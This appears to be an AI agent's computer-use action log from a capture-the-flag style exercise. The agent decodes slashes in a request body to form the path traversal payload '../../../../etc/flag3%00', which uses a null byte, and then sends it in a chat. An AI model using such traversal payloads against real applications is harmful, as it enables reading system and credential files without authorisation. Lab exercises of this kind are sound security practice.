
Replace the encoded %2F slashes in the body with / to get ../../../../etc/flag3%00.
left_click_drag(118, 868, 136, 870)

type("/")

mouse_move(156, 868)
left_mouse_down()
mouse_move(278, 866)
mouse_move(104, 870)
left_mouse_up()
type("/")
type("/")
type("/")
type("/")

Copy the edited file path and send it as a chat message.
right_click(129, 868)

left_click(251, 545)
left_click(1708, 563)
